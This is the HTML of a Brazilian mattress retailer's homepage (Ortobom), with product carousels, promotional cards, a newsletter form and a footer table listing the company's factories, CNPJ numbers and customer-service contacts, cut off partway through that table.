     data-slider-options='{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}},{&quot;breakpoint&quot;:575,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:500,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}'
     data-events-holder="#tab-pane-1-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
     data-slider-selector=".products-list"
     data-location-change-holder="#list-holder-44a73660-d011-4546-9d9b-99856ab85068"
     wios-runjs="loadList('#list-holder-44a73660-d011-4546-9d9b-99856ab85068')">
    <div class="text-center">
        <div class="loadingSpinner"></div>
    </div>
</div>
                        </div>
                        <script>
                            var tabPane = document.getElementById('tab-pane-1-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3');
                            tabPane.addEventListener(
                                'listloading', function (event) {
                                    $('.featured-container .nav-link').prop('disabled', true);
                                }
                            );
                            tabPane.addEventListener(
                                'listloaded', function (event) {
                                    $('.featured-container .nav-link').prop('disabled', false);
                                }
                            );
                        </script>
                        <div class="tab-pane "
                             id="tab-pane-2-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" tabindex="0"
                             role="tabpanel" aria-labelledby="tab-2-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3">

                            

<div id="list-holder-eb497279-3b30-4ed0-afa8-e91febd01629" class="w-100"
     data-urlpath="/Produto/_ProductsByFilter?ExibeDestaque=RoupasDeCama&amp;Take=12&amp;NoPaging=True&amp;NewLayout=True"
     data-use-slider="True"
     data-slider-options='{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}},{&quot;breakpoint&quot;:575,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:500,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}'
     data-events-holder="#tab-pane-2-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
     data-slider-selector=".products-list"
     data-location-change-holder="#list-holder-eb497279-3b30-4ed0-afa8-e91febd01629"
     wios-runjs="loadList('#list-holder-eb497279-3b30-4ed0-afa8-e91febd01629')">
    <div class="text-center">
        <div class="loadingSpinner"></div>
    </div>
</div>
                        </div>
                        <script>
                            var tabPane = document.getElementById('tab-pane-2-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3');
                            tabPane.addEventListener(
                                'listloading', function (event) {
                                    $('.featured-container .nav-link').prop('disabled', true);
                                }
                            );
                            tabPane.addEventListener(
                                'listloaded', function (event) {
                                    $('.featured-container .nav-link').prop('disabled', false);
                                }
                            );
                        </script>
                        <div class="tab-pane "
                             id="tab-pane-3-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" tabindex="0"
                             role="tabpanel" aria-labelledby="tab-3-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3">

                            

<div id="list-holder-64f18040-1914-4be9-a0c4-cd5177488b9b" class="w-100"
     data-urlpath="/Produto/_ProductsByFilter?ExibeDestaque=Cabeceiras&amp;Take=12&amp;NoPaging=True&amp;NewLayout=True"
     data-use-slider="True"
     data-slider-options='{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}},{&quot;breakpoint&quot;:575,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:500,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}'
     data-events-holder="#tab-pane-3-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
     data-slider-selector=".products-list"
     data-location-change-holder="#list-holder-64f18040-1914-4be9-a0c4-cd5177488b9b"
     wios-runjs="loadList('#list-holder-64f18040-1914-4be9-a0c4-cd5177488b9b')">
    <div class="text-center">
        <div class="loadingSpinner"></div>
    </div>
</div>
                        </div>
                        <script>
                            var tabPane = document.getElementById('tab-pane-3-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3');
                            tabPane.addEventListener(
                                'listloading', function (event) {
                                    $('.featured-container .nav-link').prop('disabled', true);
                                }
                            );
                            tabPane.addEventListener(
                                'listloaded', function (event) {
                                    $('.featured-container .nav-link').prop('disabled', false);
                                }
                            );
                        </script>
                        <div class="tab-pane "
                             id="tab-pane-4-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" tabindex="0"
                             role="tabpanel" aria-labelledby="tab-4-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3">

                            

<div id="list-holder-11c0b5d7-f18f-45e9-9e0a-f6aaf74e4e4f" class="w-100"
     data-urlpath="/Produto/_ProductsByFilter?ExibeDestaque=Travesseiros&amp;Take=12&amp;NoPaging=True&amp;NewLayout=True"
     data-use-slider="True"
     data-slider-options='{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}},{&quot;breakpoint&quot;:575,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:500,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}'
     data-events-holder="#tab-pane-4-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
     data-slider-selector=".products-list"
     data-location-change-holder="#list-holder-11c0b5d7-f18f-45e9-9e0a-f6aaf74e4e4f"
     wios-runjs="loadList('#list-holder-11c0b5d7-f18f-45e9-9e0a-f6aaf74e4e4f')">
    <div class="text-center">
        <div class="loadingSpinner"></div>
    </div>
</div>
                        </div>
                        <script>
                            var tabPane = document.getElementById('tab-pane-4-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3');
                            tabPane.addEventListener(
                                'listloading', function (event) {
                                    $('.featured-container .nav-link').prop('disabled', true);
                                }
                            );
                            tabPane.addEventListener(
                                'listloaded', function (event) {
                                    $('.featured-container .nav-link').prop('disabled', false);
                                }
                            );
                        </script>

            </div>
        </div>
    </div>
</div>

<script>
    function syncFeaturedButtons(iter) {
        document.querySelectorAll('[data-featured-button]').forEach(el => {
            el.classList.remove('active');
        });
        document.querySelectorAll('[data-featured-button="' + iter + '"]').forEach(el => {
            el.classList.add('active');
        });
    }
</script>

            </section>
        <section class="container">
            <div class="d-none d-lg-flex gap-4 align-items-stretch pt-5">
                <div class="flex-grow-1 flex-shrink-1">
                    <div class="info-card">
    <div class="info-card-content">
        <h3>3 Passos para o colch&#227;o dos seus sonhos</h3>
        <p>Saiba qual colch&#227;o combina mais com voc&#234; e seu estilo</p>
        <a href="3-passos-escolher-colchao-ideal" class="text-nowrap">Fa&#231;a seu teste e descubra</a>
    </div>
    <div class="info-card-image text-right">
        <img src="/Content/Ortobom/img/round-banner-1.webp" alt="" aria-hidden="true" class="img-fluid" />
    </div>
</div>

                </div>
                <div class="flex-grow-1 flex-shrink-1">
                    <div class="info-card">
    <div class="info-card-content">
        <h3>Colch&#245;es</h3>
        <p>Do conforto das molas &#224; sofistica&#231;&#227;o das espumas, o seu sono perfeito come&#231;a aqui.</p>
        <a href="/cat/colchao/" class="text-nowrap">Escolha o seu</a>
    </div>
    <div class="info-card-image text-right">
        <img src="/Content/Ortobom/img/round-banner-2.webp" alt="" aria-hidden="true" class="img-fluid" />
    </div>
</div>

                </div>
                <div class="flex-grow-1 flex-shrink-1">
                    <div class="info-card">
    <div class="info-card-content">
        <h3>Kits</h3>
        <p>Renove o seu quarto e economize muito mais</p>
        <a href="/oferta" class="text-nowrap">Quero dormir melhor</a>
    </div>
    <div class="info-card-image text-right">
        <img src="/Content/Ortobom/img/round-banner-3.webp" alt="" aria-hidden="true" class="img-fluid" />
    </div>
</div>

                </div>
            </div>

            <div class="slider-elem d-block d-lg-none gap-4 align-items-stretch pt-5"
                 data-slider-options='{"variableWidth": true, "infinite": true, "slidesToShow": 1, "arrows": false}'>
                <div class="info-card-holder">
                    <div class="info-card">
    <div class="info-card-content">
        <h3>3 Passos para o colch&#227;o dos seus sonhos</h3>
        <p>Saiba qual colch&#227;o combina mais com voc&#234; e seu estilo</p>
        <a href="3-passos-escolher-colchao-ideal" class="text-nowrap">Fa&#231;a seu teste e descubra</a>
    </div>
    <div class="info-card-image text-right">
        <img src="/Content/Ortobom/img/round-banner-1.webp" alt="" aria-hidden="true" class="img-fluid" />
    </div>
</div>

                </div>
                <div class="info-card-holder">
                    <div class="info-card">
    <div class="info-card-content">
        <h3>Colch&#245;es</h3>
        <p>Do conforto das molas &#224; sofistica&#231;&#227;o das espumas, o seu sono perfeito come&#231;a aqui.</p>
        <a href="/cat/colchao/" class="text-nowrap">Escolha o seu</a>
    </div>
    <div class="info-card-image text-right">
        <img src="/Content/Ortobom/img/round-banner-2.webp" alt="" aria-hidden="true" class="img-fluid" />
    </div>
</div>

                </div>
                <div class="info-card-holder">
                    <div class="info-card">
    <div class="info-card-content">
        <h3>Kits</h3>
        <p>Renove o seu quarto e economize muito mais</p>
        <a href="/oferta" class="text-nowrap">Quero dormir melhor</a>
    </div>
    <div class="info-card-image text-right">
        <img src="/Content/Ortobom/img/round-banner-3.webp" alt="" aria-hidden="true" class="img-fluid" />
    </div>
</div>

                </div>
            </div>
        </section>
        <section class="container">
            


<div id="best-kits-7ca010f3-72d2-454d-8713-03acb238e30d" class="best-kits">
    <div class="slider-header">
        <h2>Kits em destaque</h2>
        <div class="nav-buttons d-none d-lg-flex"></div>
    </div>



    <div class="d-none d-lg-block">
        

<div id="list-holder-fd0f7236-6038-49e7-a6dd-a7766e2eaaca" class="w-100 "
     data-urlpath="/Kit/_KitsByFilter?PrecoMin=0&amp;PrecoMax=40000&amp;OrderBy=MaisVendidos&amp;take=12&amp;HorizontalLayout=True"
     data-use-slider="True"
     data-slider-options='{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;}'
     data-events-holder=""
     data-slider-selector=".kits-list"
     data-location-change-holder="#list-holder-fd0f7236-6038-49e7-a6dd-a7766e2eaaca"
     wios-runjs="loadList('#list-holder-fd0f7236-6038-49e7-a6dd-a7766e2eaaca')">
    <div class="text-center">
        <div class="loadingSpinner"></div>
    </div>
</div>
    </div>



    <div class="d-lg-none">
        

<div id="list-holder-ea1d170d-acad-4310-840e-1316e5b002a7" class="w-100 infinite-slider"
     data-urlpath="/Kit/_KitsByFilter?PrecoMin=0&amp;PrecoMax=40000&amp;OrderBy=MaisVendidos&amp;take=12&amp;VerticalLayout=True&amp;NoPaging=True"
     data-use-slider="True"
     data-slider-options='{&quot;slidesToShow&quot;:1,&quot;variableWidth&quot;:true,&quot;infinite&quot;:true,&quot;arrows&quot;:false}'
     data-events-holder=""
     data-slider-selector=".kits-list"
     data-location-change-holder="#list-holder-ea1d170d-acad-4310-840e-1316e5b002a7"
     wios-runjs="loadList('#list-holder-ea1d170d-acad-4310-840e-1316e5b002a7')">
    <div class="text-center">
        <div class="loadingSpinner"></div>
    </div>
</div>
    </div>
</div>
        </section>
        <section class="container">
            <div class="d-none d-lg-flex gap-4 align-items-stretch pt-5">
                <div style="flex: 1;">
                    <div class="info-card-horizontal">
    <div class="info-card-content">
        <h3>Bases</h3>
        <p>Estilo e funcionalidade se unem em nossa linha de Bases para cama</p>
        <a href="/cat/base" class="text-nowrap">Confira as op&#231;&#245;es</a>
    </div>
    <div class="info-card-image">
        <img src="/Content/Ortobom/img/round-banner-4.webp" alt="" aria-hidden="true" class="img-fluid" />
    </div>
</div>

                </div>
                <div style="flex: 1;">
                    <div class="info-card-horizontal">
    <div class="info-card-content">
        <h3>Cabeceiras</h3>
        <p>Encontre cabeceiras que combinam perfeitamente com seu estilo e conforto do seu quarto.</p>
        <a href="/cat/cabeceira" class="text-nowrap">Clique e descubra</a>
    </div>
    <div class="info-card-image">
        <img src="/Content/Ortobom/img/round-banner-5.webp" alt="" aria-hidden="true" class="img-fluid" />
    </div>
</div>

                </div>
            </div>

            <div class="d-flex d-lg-none flex-column flex-sm-row gap-4 align-items-stretch pt-5">
                <div style="flex: 1;">
                    <div class="info-card">
    <div class="info-card-content">
        <h3>Bases</h3>
        <p>Estilo e funcionalidade se unem em nossa linha de Bases para cama</p>
        <a href="/cat/base" class="text-nowrap">Confira as op&#231;&#245;es</a>
    </div>
    <div class="info-card-image text-right">
        <img src="/Content/Ortobom/img/round-banner-7.webp" alt="" aria-hidden="true" class="img-fluid" />
    </div>
</div>

                </div>
                <div style="flex: 1;">
                    <div class="info-card">
    <div class="info-card-content">
        <h3>Cabeceiras</h3>
        <p>Encontre cabeceiras que combinam perfeitamente com seu estilo e conforto do seu quarto.</p>
        <a href="/cat/cabeceira" class="text-nowrap">Clique e descubra</a>
    </div>
    <div class="info-card-image text-right">
        <img src="/Content/Ortobom/img/round-banner-6.webp" alt="" aria-hidden="true" class="img-fluid" />
    </div>
</div>

                </div>
            </div>
        </section>
        <section class="container" style="margin-bottom: 64px;">
            <div class="certifications-list">
    

<div class="slider-container">
    <div class="slider-header">
        <h2>Pr&#234;mios e certifica&#231;&#245;es recebidas pelo Ortobom</h2>
    </div>



    <div class="slider slider-items draggable"
         data-slick='{&quot;variableWidth&quot;:true,&quot;infinite&quot;:true,&quot;slidesToShow&quot;:1,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;}'>
            <div class="d-inline-block px-2" style="width: 160px;">
                <img src="/Content/Ortobom/img/certificacoes/cert-1.webp" alt="" width="150" height="80" />
            </div>
            <div class="d-inline-block px-2" style="width: 160px;">
                <img src="/Content/Ortobom/img/certificacoes/cert-2.webp" alt="" width="150" height="80" />
            </div>
            <div class="d-inline-block px-2" style="width: 160px;">
                <img src="/Content/Ortobom/img/certificacoes/cert-3.webp" alt="" width="150" height="80" />
            </div>
            <div class="d-inline-block px-2" style="width: 160px;">
                <img src="/Content/Ortobom/img/certificacoes/cert-4.webp" alt="" width="150" height="80" />
            </div>
            <div class="d-inline-block px-2" style="width: 160px;">
                <img src="/Content/Ortobom/img/certificacoes/cert-5.webp" alt="" width="150" height="80" />
            </div>
            <div class="d-inline-block px-2" style="width: 160px;">
                <img src="/Content/Ortobom/img/certificacoes/cert-6.webp" alt="" width="150" height="80" />
            </div>
            <div class="d-inline-block px-2" style="width: 160px;">
                <img src="/Content/Ortobom/img/certificacoes/cert-7.webp" alt="" width="150" height="80" />
            </div>
            <div class="d-inline-block px-2" style="width: 160px;">
                <img src="/Content/Ortobom/img/certificacoes/cert-8.webp" alt="" width="150" height="80" />
            </div>
    </div>
</div>

</div>

        </section>

    <section style="background-color: #243656; padding: 38px 0;">
        
<div id="newsletter-85012097-5931-4bf6-bbd8-95594fc5f19c" class="container newsletter-container">
    <div class="align-items-center d-flex flex-column flex-lg-row gap-4 gap-lg-3 justify-content-lg-between">
        <img src="/Content/V3/img/Ortobom_branco.png" alt="Ortobom Logo"
             class="logo img-fluid d-none d-lg-inline-block n-logo" style="height: 28px;" />

        <img src="/Content/V3/img/Ortobom_branco.png" alt="Ortobom Logo"
             class="logo img-fluid d-inline-block d-lg-none n-logo" style="height: 20px;" />

        <div class="d-flex align-items-center gap-3 n-text">
            <i class="icon-discount d-none d-lg-block" aria-hidden="true"></i>
            <div class="text-center text-lg-left">
                <span class="d-block text-white">Receba com exclusividade</span>
                <span class="d-block">as melhores ofertas!</span>
            </div>
        </div>

        <div class="n-form position-relative">
            <form class="d-flex flex-nowrap bg-white gap-3" onsubmit="postNewsletter(event)">
                <input type="email" name="email" placeholder="Cadastre seu e-mail aqui" aria-label="Cadastre seu e-mail aqui" class="form-control-plaintext" required autocomplete="email" />
                <button type="submit" class="btn">Enviar</button>
            </form>
        </div>
    </div>

    <div class="n-feedback"></div>
</div>

    </section>


        

        

        <div id="isDesktop" class="hidden-xs"></div>
    </main>

    
    

    <footer class="py-5">
    <div class="container">
        <div class="row row-cols-1 row-cols-md-2 g-3 px-3 mb-5">
            <div class="col">
                <div class="footer-top-block">
                    <i class="icon-call"></i>
                    <div class="me-5">
                        <h6 class="m-0">Televendas</h6>
                        <p class="m-0">Nossa equipe de consultores está preparada para te auxiliar.</p>
                    </div>
                    <a href="/Televendas" class="ms-auto text-nowrap d-none d-lg-flex">
                        Fale com consultores <i class="icon-arrow_right"></i>
                    </a>
                </div>
            </div>
            <div class="col">
                <div class="footer-top-block">
                    <i class="icon-Livro"></i>
                    <div class="me-5">
                        <h6 class="m-0">Manual do Sono Ortobom</h6>
                        <p class="m-0">Confira como ter sono melhores com o nosso manual.</p>
                    </div>
                    <a href="https://drive.google.com/file/d/1sGNmqQuYNc0kG7q6g4YjpTKm265_o9EO/view" class="ms-auto text-nowrap d-none d-lg-flex">
                        Acesse e confira <i class="icon-arrow_right"></i>
                    </a>
                </div>
            </div>
        </div>

        <div class="row row-cols-lg-auto row-cols-md-3 row-cols-1 g-3 px-3 justify-content-lg-between mb-5">
            <div class="col flex-lg-grow-1">
                <h5>Institucional</h5>
                <ul class="list-unstyled">
                    <li><a href="/i/sobre-a-ortobom">Sobre a ortobom</a></li>
                    <li><a href="/listalojas">Mapa de Lojas</a></li>
                    <li><a href="/midia">Ortobom na Mídia</a></li>
                    <li><a href="https://cdn.ortobom.com.br/file/b094f962-936c-4f52-8607-ddbcfb7d3ff5/MANUAL DO SONO FRANQUIA 2.2024-otimizado.pdf">Manual do Sono</a></li>
                    <li><a href="/i/mapa-do-conforto">Mapa de conforto</a></li>
                    <li><a href="/i/teste-de-qualidade">Teste de Qualidade</a></li>
                    <li><a href="/i/responsabilidade-social">Responsabilidade Social</a></li>
                    <li><a href="/i/meio-ambiente">Meio Ambiente</a></li>
                    <li><a href="/premios">Prêmios</a></li>
                    <li><a href="/cupomdedesconto">Cupom de Desconto</a></li>
                    <li><a href="/i/cartilha-da-diversidade">Cartilha da Diversidade</a></li>
                    
                    <hr class="line_dark" />
                    <li><a href="http://extranet.ortobom.com.br/" target="_blank">Extranet</a></li>
                    <li><a href="https://sisloja.ortobom.com.br/" target="_blank">Sisloja</a></li>
                                                        </ul>
            </div>
            <div class="col flex-lg-grow-1">
                <h5>Central do Cliente</h5>
                <ul class="list-unstyled">
                    <li><a href="/AccountDetalhes">Meus Pedidos</a></li>
                    <li><a href="/i/termos-de-uso#Cancelamento">Solicitação de Cancelamento</a></li>
                    <li><a href="/perguntasfrequentes">Perguntas Frequentes</a></li>
                    <li><a href="/i/termos-de-uso">Termos de Uso</a></li>
                    <li><a href="/i/politica-de-privacidade">Política de Privacidade</a></li>
                    <li><a href="/Content/Garantia">Prazos de Garantia</a></li>
                    <li><a href="https://rbravo.github.io/procon-brasil/">PROCON</a></li>
                </ul>
            </div>
            <div class="col flex-lg-grow-1">
                <h5>Fale Conosco</h5>
                <ul class="list-unstyled">
                    <li><a href="https://ortobom.custhelp.com/">SAC</a></li>
                    <li><a href="/Televendas">Televendas</a></li>
                    <li><a href="https://cdn.ortobom.com.br/file/d9624879-25cc-4dc7-8f3d-0151dc845265/novo_codigodeetica_novoformato_versao_julho24.pdf">Código de Ética</a></li>
                    <li><a href="/SejaUmFranqueado">Seja um Franqueado</a></li>
                    <li><a href="/LGPD">Lei Geral de Proteção a Dados (LGPD)</a></li>
                    <li><a href="https://www.canalacomunicacao.com.br/">Assessoria de Imprensa</a></li>
                    <li><a href="/Fornecedor">Seja um Fornecedor Ortobom</a></li>
                    <li><a href="/queroumalojaortobomnomeuimovel">Quero uma loja Ortobom no meu imóvel</a></li>
                    <li><a href="https://www.catho.com.br/vagas/ortobom/">Trabalhe Conosco</a></li>
                </ul>
            </div>
            <div class="col flex-lg-grow-1">
                <h5>Páginas Especiais</h5>
                <ul class="list-unstyled">
                        <li><a href="/blackfriday">Black Friday Ortobom</a></li>
                        <li><a href="/i/regulamento-black-friday">Regulamento Black Friday</a></li>
                    <li><a href="/FabricaDosSonhos">Fábrica dos sonhos</a></li>
                    
                    <li><a href="/colchaoideal">Colchão Ideal</a></li>
                    <li><a href="/cemdias">Colchão na Caixa Only</a></li>
                    <li><a href="/institucional/relatorio-de-transparencia-salarial">Relatório de transparência salarial</a></li>
                    
                </ul>
            </div>
            <div class="social-icons col flex-lg-grow-0 flex-grow-1">
                <h5>Nossas Redes</h5>
                <div class="d-flex gap-3 flex-wrap">
                    <a href="https://www.facebook.com/ortobom" aria-label="Facebook" target="_blank"><i class="icon-facebook"></i></a>
                    <a href="https://www.instagram.com/ortobom" aria-label="Instagram" target="_blank"><i class="icon-instagram"></i></a>
                    <a href="https://www.youtube.com/ortobom" aria-label="YouTube" target="_blank"><i class="icon-youtube"></i></a>
                    <a href="https://www.linkedin.com/company/ortobom/?originalSubdomain=pt" aria-label="Linkedin" target="_blank"><i class="icon-linkedin"></i></a>
                </div>
            </div>
        </div>

        <div class="footer-icons-container d-flex align-items-center justify-content-between flex-wrap gap-5">
            <div>
                <h5 class="mb-3">Formas e bandeiras de pagamento aceitas</h5>
                <div class="d-flex flex-wrap gap-3">
                    <img src="/Content/Ortobom/img/icone-mastercard.png" alt="Mastercard">
                    <img src="/Content/Ortobom/img/icone-visa.png" alt="Visa">
                    <img src="/Content/Ortobom/img/icone-elo.png" alt="Elo">
                    <img src="/Content/Ortobom/img/icone-amex.png" alt="American Express">
                    <img src="/Content/Ortobom/img/icone-diners.png" alt="Diners Club">
                    <img src="/Content/Ortobom/img/icone-sorocred.png" alt="Sorocred">
                    <img src="/Content/Ortobom/img/icone-banestes.png" alt="Banestes">
                    <img src="/Content/Ortobom/img/icone-cabal.png" alt="Cabal">
                    <img src="/Content/Ortobom/img/icone-pix.png" alt="Pix">
                    <img src="/Content/Ortobom/img/icone-boleto.png" alt="Boleto">
                </div>
            </div>
            <div>
                <h5 class="mb-3">Selos de segurança</h5>
                <div class="security-seals">
                    <img src="/Content/Ortobom/img/icone-seguranca.png" alt="Selo de Segurança">
                </div>
            </div>
        </div>

        <hr class="footer-divider">

        <p class="m-0">&copy; Copyright ORTOBOM – Todos os direitos reservados.</p>

        <hr class="footer-divider">

        <div class="footer-bottom-bar"
             data-bs-toggle="collapse"
             data-bs-target="#factoriesCollapse"
             aria-expanded="false"
             aria-controls="factoriesCollapse">
            <div class="container d-flex justify-content-center align-items-center">
                Ver fábricas e regiões atendidas
                <i class="ms-3 icon-add collapsible-icon"></i>
                <i class="ms-3 icon-remove collapsible-icon d-none"></i>
            </div>
        </div>

        <div class="collapse" id="factoriesCollapse">
            <div class="factories-table">
                <table>

                    <thead>
                        <tr>
                            <th>	Área de entrega	</th>
                            <th>	Razão Social	</th>
                            <th >	CNPJ	</th>
                            <th>	Cidade	</th>
                            <th>	UF	</th>
                            <th>	Endereço	</th>
                            <th >	Telefone SAC	</th>
                            <th>	E-mail do SAC
                    </thead>
                    <tbody>
                        <tr>
                            <th scope="row">	SP – Capital, Litoral	</th>
                            <td>	D'Juan Colchões Industria e Comércio LTDA	</td>
                            <td>	54.213.764/0102-38	</td>
                            <td>	São Bernando do Campo	</td>
                            <td>	SP	</td>
                            <td>	Estrada Samuel Aizemberg, 705 1º andar– Alves Dias – São Bernardo do Campo – SP – CEP:09851-550	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	SP (Interior), PR	</th>
                            <td>	Fabricadora de Espumas e Colchões Norte Paranaense	</td>
                            <td>	02.292.653/0001-17	</td>
                            <td>	Arapongas	</td>
                            <td>	PR	</td>
                            <td>	Rua Guaratinga, 1045 – Parque Oeste Industrial – Arapongas – PR – CEP:86703-010	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	RJ	</th>
                            <td>	Fabricadora de Poliuretano Rio Sul	</td>
                            <td>	02.895.152/0001-25	</td>
                            <td>	Nova Iguaçú	</td>
                            <td>	RJ	</td>
                            <td>	Estrada da Guarita, 313 – Três Corações – Nova Iguaçu – RJ – CEP:26022-300	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	MG, ES	</th>
                            <td>	Contagem Ind. Com. de Colchões e Espumas	</td>
                            <td>	02.748.305/0001-01	</td>
                            <td>	Contagem	</td>
                            <td>	MG	</td>
                            <td>	Rua Felipe dos Santos, 387 – Nacional – Contagem – MG – CEP:32185-160	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	GO, DF, TO, TM (TRIÂNGULO MINEIRO)	</th>
                            <td>	Fabricadora de Espumas e Colchões Centro Oeste	</td>
                            <td>	17.288.387/0001-26	</td>
                            <td>	Goiânia	</td>
                            <td>	GO	</td>
                            <td>	Rua do Ferro, 158 – Parque Oeste Industrial – Goiânia – GO – CEP:74375-120	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">MT, MS, AC, RO</th>
                            <td>	Ind. Com. de Espumas e Colchões Cuiabá	</td>
                            <td>	02.292.655/0001-06	</td>
                            <td>	Várzea Grande	</td>
                            <td>	MT	</td>
                            <td>	Avenida 31 de Março, 3000 – Unipark – Várzea Grande – MT – CEP:78120-000	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	BA, SE	</th>
                            <td>	Ind. Bahia de Colchões e Espumas LTDA	</td>
                            <td>	02.748.342/0001-10	</td>
                            <td>	Simões Filho	</td>
                            <td>	BA	</td>
                            <td>	Via Urbana, 1141 – Cia Sul – Simões Filho – BA – CEP:43700-000</td>
                            <td>08002855011 </td>
